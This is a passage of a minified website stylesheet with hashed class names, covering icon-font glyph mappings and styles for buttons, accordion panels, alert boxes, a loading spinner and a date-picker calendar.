  content: '\EA29';
}
.ld5d8c3a7::before {
  content: '\EA2A';
}
.l403e4f20::before {
  content: '\EA2B';
}
.lf852e888::before {
  content: '\EA2C';
}
.l0922fe2c::before {
  content: '\EA2D';
}
.l9d327b0b::before {
  content: '\EA2E';
}
.l12979c48::before {
  content: '\EA2F';
}
.l573ee8a0::before {
  content: '\EA30';
}
.l4f709d6b::before {
  content: '\EA31';
}
.lcd331949::before {
  content: '\EA32';
}
.ld32ca03c::before {
  content: '\EA33';
}
.l6975e591::before {
  content: '\EA34';
}
.lf18cab76::before {
  content: '\EA35';
}
.la64484a0::before {
  content: '\EA36';
}
.ld5f3e904::before {
  content: '\EA37';
}
.l91ff4803::before {
  content: '\EA38';
}
.ld992d036::before {
  content: '\EA39';
}
.l267c92f9::before {
  content: '\EA3A';
}
.lbfe1b67b::before {
  content: '\EA3B';
}
.le172f898::before {
  content: '\EA3C';
}
.l10a3fbc8::before {
  content: '\EA3D';
}
.l2fb02e65::before {
  content: '\EA3E';
}
.l437980b2::before {
  content: '\EA3F';
}
.lc42c82b3::before {
  content: '\EA40';
}
.l5cd2b325::before {
  content: '\EA41';
}
.l3e2b36b8::before {
  content: '\EA42';
}
.l5df8de0e::before {
  content: '\EA43';
}
.lbd6163e5::before {
  content: '\EA44';
}
.lf575842c::before {
  content: '\EA45';
}
.le91d9575::before {
  content: '\EA46';
}
.ld164df32::before {
  content: '\EA47';
}
.la822061c::before {
  content: '\EA48';
}
.lc7b91609::before {
  content: '\EA49';
}
.l4e030e93::before {
  content: '\EA4A';
}
.l5317f067::before {
  content: '\EA4B';
}
.lfa99a0ff::before {
  content: '\EA4C';
}
.l3847de7f::before {
  content: '\EA4D';
}
.l070251ee::before {
  content: '\EA4E';
}
.lb0d4d192::before {
  content: '\EA4F';
}
.l7c159d4b::before {
  content: '\EA50';
}
.l2924b0f2::before {
  content: '\EA51';
}
.l89463c50::before {
  content: '\EA52';
}
.l230445fa::before {
  content: '\EA53';
}
.lff6f06a4::before {
  content: '\EA54';
}
.l98405bf4::before {
  content: '\EA55';
}
.l1fa0ac43::before {
  content: '\EA56';
}
.lff77d272::before {
  content: '\EA57';
}
.l4cd57d25::before {
  content: '\EA58';
}
.lcec199c3::before {
  content: '\EA59';
}
.l20f85902::before {
  content: '\EA5A';
}
.l9a2253f2::before {
  content: '\EA5B';
}
.l55e0a8bb::before {
  content: '\EA5C';
}
.l3454a33d::before {
  content: '\EA5D';
}
.ld11869c9::before {
  content: '\EA5E';
}
.lc02daec5::before {
  content: '\EA5F';
}
.lc339ae0f::before {
  content: '\EA60';
}
.l50db31a5::before {
  content: '\EA61';
}
.lb02bd099::before {
  content: '\EA62';
}
.l321410ff::before {
  content: '\EA63';
}
.l27ae2423::before {
  content: '\EA64';
}
.lcef9aa9b::before {
  content: '\EA65';
}
.l6fcbca75::before {
  content: '\EA66';
}
.l035e571f::before {
  content: '\EA67';
}
.la1892e0d::before {
  content: '\EA68';
}
.lb8f94298::before {
  content: '\EA69';
}
.l4603069d::before {
  content: '\EA6A';
}
.l5baa5eb6::before {
  content: '\EA6B';
}
.lc873ecf9::before {
  content: '\EA6C';
}
.l2d31c566::before {
  content: '\EA6D';
}
.lab30dbc3::before {
  content: '\EA6E';
}
.l8b2a880e::before {
  content: '\EA6F';
}
.lb19798db::before {
  content: '\EA70';
}
.la258a64e::before {
  content: '\EA71';
}
.l934e97c3::before {
  content: '\EA72';
}
.l2f2da008::before {
  content: '\EA73';
}
.lc2b269b1::before {
  content: '\EA74';
}
.l20c5760f::before {
  content: '\EA75';
}
.l5b4824b3::before {
  content: '\EA76';
}
.le60df0e0::before {
  content: '\EA77';
}
.l5bdd30a5::before {
  content: '\EA78';
}
.l5e6aa2af::before {
  content: '\EA79';
}
.l14724dc0::before {
  content: '\EA7A';
}
.le2aa6d93::before {
  content: '\EA7B';
}
.lae86ed7d::before {
  content: '\EA7C';
}
.l68eca9bf::before {
  content: '\EA7D';
}
.lb4cf2a35::before {
  content: '\EA7E';
}
.ld144a619::before {
  content: '\EA7F';
}
.l178573d5::before {
  content: '\EA80';
}
.l5067f229::before {
  content: '\EA81';
}
.l4c65c73c::before {
  content: '\EA82';
}
.lbdbcfd0e::before {
  content: '\EA83';
}
.la0cdc281::before {
  content: '\EA84';
}
.l4c6c812c::before {
  content: '\EA85';
}
.l7ca4b56a::before {
  content: '\EA86';
}
.la1b6845c::before {
  content: '\EA87';
}
.lf2c9d302::before {
  content: '\EA88';
}
.l44448644::before {
  content: '\EA89';
}
.lb4fd416c::before {
  content: '\EA8A';
}
.l395ba408::before {
  content: '\EA8B';
}
.l937a4612::before {
  content: '\EA8C';
}
.l4988fe1c::before {
  content: '\EA8D';
}
.ld6aea321::before {
  content: '\EA8E';
}
.lb9f1e29a::before {
  content: '\EA8F';
}
.l10326ab8::before {
  content: '\EA90';
}
.lf82ff4b2::before {
  content: '\EA91';
}
.la9202351::before {
  content: '\EA92';
}
.l585a191c::before {
  content: '\EA93';
}
.lc59e11f5::before {
  content: '\EA94';
}
.l410715f7::before {
  content: '\EA95';
}
.l401c2977::before {
  content: '\EA96';
}
.l608baf30::before {
  content: '\EA97';
}
.lbffd21b4::before {
  content: '\EA98';
}
.le76590ca::before {
  content: '\EA99';
}
.lda559553::before {
  content: '\EA9A';
}
.l472513f6::before {
  content: '\EA9B';
}
.lcb633359::before {
  content: '\EA9C';
}
.lc181cd18::before {
  content: '\EA9D';
}
.l0c5fc399::before {
  content: '\EA9E';
}
.lf0fda438::before {
  content: '\EA9F';
}
.l459f11ce::before {
  content: '\EAA0';
}
.la1550def::before {
  content: '\EAA1';
}
.l472a8229::before {
  content: '\EAA2';
}
.l36c9b64f::before {
  content: '\EAA3';
}
.l00f93767::before {
  content: '\EAA4';
}
.l679834fc::before {
  content: '\EAA5';
}
.l4417d439::before {
  content: '\EAA6';
}
.l019ee3f1::before {
  content: '\EAA7';
}
.le8040ae4::before {
  content: '\EAA8';
}
.l23627478::before {
  content: '\EAA9';
}
.l880bef95::before {
  content: '\EAAA';
}
.lf552dddc::before {
  content: '\EAAB';
}
.l6c2ed31a::before {
  content: '\EAAC';
}
.l8682ab4d::before {
  content: '\EAAD';
}
.l18c08895::before {
  content: '\EAAE';
}
.le97ce888::before {
  content: '\EAAF';
}
.lac8e3053::before {
  content: '\EAB0';
}
.l8dfc1fda::before {
  content: '\EAB1';
}
.leb48317b::before {
  content: '\EAB2';
}
.ldc49902d::before {
  content: '\EAB3';
}
.l90ea539a::before {
  content: '\EAB4';
}
.l443efb2c::before {
  content: '\EAB5';
}
.l4e5ad607::before {
  content: '\EAB6';
}
.l7704d84c::before {
  content: '\EAB7';
}
.ld47128cc::before {
  content: '\EAB8';
}
.le741a4cc::before {
  content: '\EAB9';
}
.lce0fb83e::before {
  content: '\EABA';
}
.l5a05cd0f::before {
  content: '\EABB';
}
.l46290704::before {
  content: '\EABC';
}
.l97ed488c::before {
  content: '\EABD';
}
.l98c12860::before {
  content: '\EABE';
}
.l3f1e2f14::before {
  content: '\EABF';
}
.l0e063ae9::before {
  content: '\EAC0';
}
.l024cefe5::before {
  content: '\EAC1';
}
.lded78f38::before {
  content: '\EAC2';
}
.l0e48c1fd::before {
  content: '\EAC3';
}
.ld266c30b::before {
  content: '\EAC4';
}
.l1e12a565::before {
  content: '\EAC5';
}
.l966540e9::before {
  content: '\EAC6';
}
.l923293fa::before {
  content: '\EAC7';
}
.l427ffbab::before {
  content: '\EAC8';
}
.l4a1a7f01::before {
  content: '\EAC9';
}
.lce389d82::before {
  content: '\EACA';
}
.l2fbb9aed::before {
  content: '\EACB';
}
.ld91a2cdc::before {
  content: '\EACC';
}
.l681711c0::before {
  content: '\EACD';
}
.l25bc09f0::before {
  content: '\EACE';
}
.l79a1dc2b::before {
  content: '\EACF';
}
.l6d3c10a3::before {
  content: '\EAD0';
}
.le2b449c0::before {
  content: '\EAD1';
}
.l20d4eb51::before {
  content: '\EAD2';
}
.leececae2::before {
  content: '\EAD3';
}
.l794db7b8::before {
  content: '\EAD4';
}
.l8dc9e60f::before {
  content: '\EAD5';
}
.l9bd78637::before {
  content: '\EAD6';
}
.l8fc94d40::before {
  content: '\EAD7';
}
.l629cd037::before {
  content: '\EAD8';
}
.l47421b2c::before {
  content: '\EAD9';
}
.le92955d2::before {
  content: '\EADA';
}
.l7a05e3d3::before {
  content: '\EADB';
}
.l9d84ca4a::before {
  content: '\EADC';
}
.l9fe028a6::before {
  content: '\EADD';
}
.l96022b72::before {
  content: '\EADE';
}
.l247a45f9::before {
  content: '\EADF';
}
.l9113b66a::before {
  content: '\EAE0';
}
.lf38d852c::before {
  content: '\EAE1';
}
.l4841e61d::before {
  content: '\EAE2';
}
.l8e805d50::before {
  content: '\EAE3';
}
.l128ad12d::before {
  content: '\EAE4';
}
.la6e018f5::before {
  content: '\EAE5';
}
.lc778ad5d::before {
  content: '\EAE6';
}
.la70eb2a9::before {
  content: '\EAE7';
}
.l5455b908::before {
  content: '\EAE8';
}
.l34a032de::before {
  content: '\EAE9';
}
.l02731847::before {
  content: '\EAEA';
}
.l39ec4052::before {
  content: '\EAEB';
}
.l4ad985e4::before {
  content: '\EAEC';
}
.l1dd460bf::before {
  content: '\EAED';
}
.lb1b8ee47::before {
  content: '\EAEE';
}
.l9129dab8::before {
  content: '\EAEF';
}
.lb41dc5b8::before {
  content: '\EAF0';
}
.l1a38f78f::before {
  content: '\EAF1';
}
.l5fd06a69::before {
  content: '\EAF2';
}
.l1b969088::before {
  content: '\EAF3';
}
.l935d29c5::before {
  content: '\EAF4';
}
.lccbd5c20::before {
  content: '\EAF5';
}
.l24454063::before {
  content: '\EAF6';
}
.l55be9d03::before {
  content: '\EAF7';
}
.lf06f3f32::before {
  content: '\EAF8';
}
.l3ccf35a6::before {
  content: '\EAF9';
}
.la59c8775::before {
  content: '\EAFA';
}
.l08e66d88::before {
  content: '\EAFB';
}
.lab09d9a2::before {
  content: '\EAFC';
}
.lae097b94::before {
  content: '\EAFD';
}
.lcf88e8fa::before {
  content: '\EAFE';
}
.l26623563::before {
  content: '\EAFF';
}
.la16efab3::before {
  content: '\EB00';
}
.ld4b0c116::before {
  content: '\EB01';
}
.l96a465fc::before {
  content: '\EB02';
}
.l2d7966f6::before {
  content: '\EB03';
}
.ldb5bc77e::before {
  content: '\EB04';
}
.lae0662c5::before {
  content: '\EB05';
}
.l590fb13d::before {
  content: '\EB06';
}
.lea42c5e6::before {
  content: '\EB07';
}
.l73add1b5::before {
  content: '\EB08';
}
.le871ba50::before {
  content: '\EB09';
}
.ldde5993a::before {
  content: '\EB0A';
}
.le7d55d1f::before {
  content: '\EB0B';
}
.la3c79a39::before {
  content: '\EB0C';
}
.l422ea651::before {
  content: '\EB0D';
}
.l32d95573::before {
  content: '\EB0E';
}
.ld2b0a0c8::before {
  content: '\EB0F';
}
.l5757a618::before {
  content: '\EB10';
}
.ldc4101f5::before {
  content: '\EB11';
}
.lb69cfad5::before {
  content: '\EB12';
}
.lbaea4245::before {
  content: '\EB13';
}
.l368e4985::before {
  content: '\EB14';
}
.l310005db::before {
  content: '\EB15';
}
.lda37ca96::before {
  content: '\EB16';
}
.l616f787b::before {
  content: '\EB17';
}
.lc7e32b77::before {
  content: '\EB18';
}
.led75a1de::before {
  content: '\EB19';
}
.l7a2fdb7d::before {
  content: '\EB1A';
}
.l9a2820d1::before {
  content: '\EB1B';
}
.l6a7eda9c::before {
  content: '\EB1C';
}
.ld5f155de::before {
  content: '\EB1D';
}
.lb08a7d82::before {
  content: '\EB1E';
}
.lad8fe9eb::before {
  content: '\EB1F';
}
.l95867b4b::before {
  content: '\EB20';
}
.l44e27d89::before {
  content: '\EB21';
}
.l35db4bad {
  font-size: 16px;
}
.l863098ab {
  font-size: 24px;
}
.l0428b28c {
  font-size: 32px;
}
.la335a4d3 {
  font-size: 40px;
}
.lc5fd4437 {
  color: rgba(164,169,181,0.7);
}
.lc5fd4437:hover,
.l35b8cdf5 .lc5fd4437 {
  color: #a4a9b5;
}
.l33b34edb {
  cursor: pointer;
}
.l96e59c7c {
  display: block;
}
.lb60524ea {
  vertical-align: middle;
}
.lb90be8ef {
  vertical-align: bottom;
}
.l5dca483c {
  vertical-align: text-bottom;
}
.l888bebaa {
  color: #a4a9b5;
}
.lf0e88ad2 {
  color: #039be5;
}
.l433fcb1f {
  color: #28467f;
}
.l56fd6071 {
  color: #1baf5d;
}
.l790ee666 {
  color: #fe9e00;
}
.l236d10a5 {
  color: #ef2d1d;
}
.lcfef3e2c {
  color: #29b6f6;
}
.l876e548b {
  color: #f48100;
}
.l5275683e {
  color: #d6d9e0;
}
.l151566e3 {
  color: #ffeb3b;
}
.ld04a4721 {
  color: #7e8595;
}
.l88fb0f47 {
  color: rgba(44,44,44,0.3);
}
.le2a8f17e {
  color: rgba(164,169,181,0.7);
}

.la37e9bba {
  background-color: #fff;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  font-size: 16px;
  line-height: 24px;
}
.lc00aef02 .l74b845c3 .lac3ef479 {
  background-color: #28467f;
  color: #fff;
}
.lc00aef02 .l74b845c3 .lac3ef479:hover .l34d32d3c,
.lc00aef02 .l74b845c3 .lac3ef479:hover .l8c893b3f {
  color: #fff;
}
.lc00aef02 .l74b845c3 .l8c893b3f {
  color: #fff;
}
.l8212e3eb .l74b845c3 .lac3ef479 {
  background-color: #eaecef;
  color: #2c2c2c;
}
.l8212e3eb .l74b845c3 .l8c893b3f {
  color: #2c2c2c;
}
.l470352c3 .lb2aac3ec {
  padding-top: 8px 16px 16px;
}
@media (min-width: 768px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 24px 24px;
  }
}
@media (min-width: 1280px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 32px 32px;
  }
}
.l470352c3 .lac3ef479 {
  background-color: #fff;
  color: #2c2c2c;
}
.l470352c3 .lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.l470352c3 .lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
@media (max-width: 1024px) {
  .l470352c3 .lac3ef479:hover .l34d32d3c {
    color: #2c2c2c;
  }
}
.l470352c3 .l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.l3caddf14 .lac3ef479 {
  padding: 8px 8px 8px 16px;
}
.l3caddf14 .lb2aac3ec {
  padding: 8px 16px;
}
.l3caddf14 .l34d32d3c {
  font-size: 16px;
  line-height: 24px;
}
.la384f7e1 {
  border-bottom: 1px solid #d6d9e0;
  overflow: hidden;
}
.l74b845c3 {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l74b845c3 .l34d32d3c {
  font-weight: 900;
}
.la384f7e1:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.la384f7e1:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: 0;
}
.lac3ef479 {
  padding: 8px 8px 8px 16px;
  background-color: #fff;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .lac3ef479 {
    padding: 16px 16px 16px 24px;
  }
}
@media (min-width: 1280px) {
  .lac3ef479 {
    padding-left: 32px;
  }
}
.lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
.l34d32d3c {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
}
@media (min-width: 768px) {
  .l34d32d3c {
    font-size: 18px;
    line-height: 28px;
  }
}
.l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.lb2aac3ec {
  padding: 16px;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .lb2aac3ec {
    padding: 24px;
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1280px) {
  .lb2aac3ec {
    padding: 32px;
  }
}

.la49abb86 {
  border-left-width: 7px;
  border-left-style: solid;
  padding: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 4px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.l0aa214d3 {
  border-left-color: #ef2d1d;
}
.l3d421a6d {
  border-left-color: #ffc92e;
}
.l8f98a9bc {
  border-left-color: #039be5;
}
.lc197a682 {
  border-left-color: #1baf5d;
}
.la49abb86 > * + * {
  margin-left: 16px;
}
.l5b1823fd {
  background: #fff;
}
.l2b721b60 {
  background: #f4f4f4;
}
.ldaa9f08e {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.l85175b90 {
  font-size: 40px;
}
.l8fd5742e {
  color: #ef2d1d;
}
.l7fa5b5fd {
  color: #ffc92e;
}
.l8ce0cd11 {
  color: #039be5;
}
.l4bee43d0 {
  color: #1baf5d;
}
.lca3dc8db {
  padding-top: 4px;
  font-size: 16px;
  line-height: 24px;
}
.l413aa5f2 {
  margin-left: auto;
  font-size: 24px;
  padding: 4px;
  margin-top: 4px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  cursor: pointer;
  color: #a4a9b5;
}
.l413aa5f2:hover,
.l413aa5f2:focus {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l85175b90,
.l413aa5f2 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}

@-webkit-keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/** 3 разноцветные кнопки имеют одинаковый hover и active эффект */
/** 2 прозрачные кнопки имеют одинаковый active и hover эффект */
/** размеры кнопок */
.lb11b6a1a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  border-radius: 4px;
  padding: 0 16px;
  vertical-align: middle;
  outline: 0;
  margin: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out, visibility 0s;
  -o-transition: all 0.2s ease-in-out, visibility 0s;
  transition: all 0.2s ease-in-out, visibility 0s;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  text-align: center;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  letter-spacing: normal;
  text-transform: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}
.lb11b6a1a[disabled] {
  cursor: not-allowed;
}
.l4d7f3adf {
  cursor: pointer;
}
.l34543783 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 768px) {
  .l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l99e258e2.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 1024px) {
  .l99e258e2.l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l729a3e69 {
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  font-size: 16px;
}
@media (min-width: 768px) {
  .l729a3e69 {
    height: 48px;
    line-height: 48px;
    padding: 0 24px;
    font-size: 18px;
  }
}
.l04cd9961 {
  height: 48px;
  line-height: 48px;
  padding: 0 24px;
  font-size: 18px;
}
@media (min-width: 768px) {
  .l04cd9961 {
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    font-size: 24px;
  }
}
.led25dc16 {
  color: #fff;
  background-color: #039be5;
}
.led25dc16:hover,
.lda00ae56:hover .led25dc16 {
  color: #fff;
  background-color: #23b5fc;
}
.led25dc16:active {
  background-color: #038bce;
}
.l84df0f2c {
  color: #fff;
  background-color: #1baf5d;
}
.l84df0f2c:hover,
.lda00ae56:hover .l84df0f2c {
  color: #fff;
  background-color: #2ade7a;
}
.l84df0f2c:active {
  background-color: #189e54;
}
.l03485652 {
  color: #fff;
  background-color: #fe9e00;
}
.l03485652:hover,
.lda00ae56:hover .l03485652 {
  color: #fff;
  background-color: #ffb232;
}
.l03485652:active {
  background-color: #e58e00;
}
.lb198fa9b {
  color: #fff;
  background-color: #ef2d1d;
}
.lb198fa9b:hover,
.lda00ae56:hover .lb198fa9b {
  color: #fff;
  background-color: #f2574a;
}
.lb198fa9b:active {
  background-color: #e12010;
}
.ldc805b79 {
  color: #fff;
  background-color: #2c2c2c;
}
.ldc805b79:hover,
.lda00ae56:hover .ldc805b79 {
  color: #fff;
  background-color: #565656;
}
.ldc805b79:active {
  background-color: #282828;
}
.l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:hover,
.lda00ae56:hover .l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:active {
  background-color: #e6e6e6;
}
.lce99c48f {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lce99c48f:hover,
.l4d7f3adf:hover .lce99c48f {
  color: #2c2c2c;
  border-color: rgba(164,169,181,0.7);
}
.lce99c48f:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lce99c48f:active:hover {
  border-color: #039be5;
}
.l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.4);
  background-color: transparent;
}
.l511bb17e:hover,
.l4d7f3adf:hover .l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.6);
}
.l511bb17e:active {
  color: #fff;
  background-color: transparent;
}
.l511bb17e:active:hover {
  border-color: #fff;
}
.l32574a3b {
  color: #2c2c2c;
  border-color: #000;
  background-color: transparent;
}
.l32574a3b:hover,
.l4d7f3adf:hover .l32574a3b {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.l32574a3b:active {
  color: #2c2c2c;
  background-color: transparent;
}
.l32574a3b:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l32574a3b:active:hover {
  border-color: rgba(0,0,0,0.6);
}
.lfa034318 {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lfa034318:hover,
.l4d7f3adf:hover .lfa034318 {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.lfa034318:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lfa034318:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l55e485f4 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l55e485f4:hover {
  background-color: #d6d9e0;
}
.l55e485f4:active {
  background-color: #eaecef;
}
.l7b5950f8 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l7b5950f8:hover {
  background-color: rgba(255,255,255,0.7);
}
.l7b5950f8:active {
  background-color: #fff;
}
.l2bc7a31b[disabled] {
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: transparent;
}
.l5e9acac1[disabled] {
  background-color: rgba(255,255,255,0.2);
  color: rgba(255,255,255,0.2);
  border-color: transparent;
}
.lae67bdd0 {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
}
.l75f9f680 {
  color: transparent;
}
.l75f9f680:hover,
.l75f9f680:active {
  color: transparent;
  background-color: none !important;
}
.l75f9f680::after {
  content: ' ';
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  -webkit-animation: lf7f94a2f 1s linear infinite;
  animation: lf7f94a2f 1s linear infinite;
  background: transparent url([data-uri]) center no-repeat;
}
.l75f9f680.lce99c48f::after,
.l75f9f680.l7b5950f8::after,
.l75f9f680.l55e485f4::after {
  background: transparent url([data-uri]) center no-repeat;
}

.lcd4af810 {
  border-collapse: collapse;
  width: 100%;
}
.l97ff0f25 {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-width: 280px;
}
.lccc9f01a {
  text-align: center;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: 1px solid #eaecef;
}
.lb2c43b48 {
  padding: 16px;
}
.l463cc90b th {
  font-size: 14px;
  line-height: 20px;
  color: #747474;
  text-transform: uppercase;
  padding-bottom: 4px;
}
.l463cc90b span {
  text-align: center;
  display: block;
}
.lc6c5afa1 td {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  height: 40px;
  width: 40px;
  font-weight: inherit;
}
.lc6c5afa1 span {
  display: block;
  cursor: pointer;
  color: #2c2c2c;
  border: 1px solid transparent;
  margin: 0 auto;
  line-height: 32px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.lc6c5afa1 span:hover {
  border-color: #1baf5d;
}
.le2edebb7 {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  position: absolute;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
}
.le2edebb7 td {
  font-weight: inherit;
}
.lcf75578c {
  line-height: normal;
  position: relative;
  background-color: #fff;
  z-index: 1;
}
.lcf75578c td {
  text-align: center;
  padding: 27px 0;
}
.lcf75578c span {
  padding: 4px 10.75px;
  border-radius: 20px;
  border: 1px solid transparent;
  cursor: pointer;
}
.lcf75578c span:hover {
  border-color: #1baf5d;
}
.l55c34ce8 > span {
  background: #a4a9b5;
  color: #fff;
}
.l55c34ce8 > span:hover {
  border-color: transparent;
}
.ld764e555 > span {
  color: rgba(44,44,44,0.3);
}
.la299467d {
  position: relative;
  z-index: 0;
}
.la299467d > span {
  color: #fff;
}
.la299467d > span:after {
  content: '';
  position: absolute;
  background: #2ecc71;
  width: 40px;
  height: 32px;
  z-index: -1;
  left: 0;
  top: 4px;
}
.la299467d > span:before {
  content: '';
  position: absolute;
  height: 32px;
  background: #2ecc71;
  z-index: -1;
  top: 4px;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:before {
  width: 4px;
  left: 0;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:before {
  width: 4px;
  right: 0;
}
.la299467d.lda3175d9 > span:after {
  width: 18px;
  left: 22px;
}
.la299467d.lda3175d9.l560258ce > span:after,
.la299467d.lda3175d9.l560258ce > span:before {
  content: none;
}
.la299467d.l1a44d149 > span:after {
  width: 18px;
  right: 22px;
}
.la299467d.l1a44d149.le2a9cea1 > span:after,
.la299467d.l1a44d149.le2a9cea1 > span:before {
  content: none;
}
.la299467d.lda3175d9.l1a44d149 > span:after,
.la299467d:last-child.lda3175d9 > span:after,
.la299467d:first-child.l1a44d149 > span:after {
  content: none;
}
.la299467d.le2a9cea1 > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d.le2a9cea1 > span:before {
  width: 4px;
  right: 0;
}
.la299467d.l560258ce > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d.l560258ce > span:before {
  width: 4px;
  left: 0;
}
.la299467d.le94fe61a > span:before {
  content: none !important;
}
.la299467d.le94fe61a > span:after {
  border-radius: 50%;
}
.la299467d.le94fe61a.lda3175d9 > span .la299467d.le94fe61a:after {
  content: none;
}
.la299467d.le94fe61a.l1a44d149 > span .la299467d.le94fe61a:after {
  content: none;
}
.lda3175d9 > span,
.l1a44d149 > span,
.l7f9ff328 > span {
  background: #1baf5d;
  color: #fff;
}
.l70f414a0 span {
  color: rgba(44,44,44,0.3);
  cursor: auto;
}
.l70f414a0 span:hover {
  border-color: transparent;
}
.l960c2d61 {
  color: rgba(164,169,181,0.7);
  cursor: pointer;
}
.l960c2d61:hover {
  color: #a4a9b5;
}
.l6febf510 {
  cursor: default;
